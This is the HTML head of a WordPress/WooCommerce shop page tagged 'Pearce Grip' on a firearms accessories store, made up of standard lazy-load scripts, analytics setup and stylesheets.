

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/product-tag/pearce-grip/
body_size: 64193
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pearce Grip &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Pearce Grip Tag Feed" href="https://gretasguns.com/product-tag/pearce-grip/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769014882' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769014882' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769014882' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769014882' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769014882' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769014882' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769014882' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
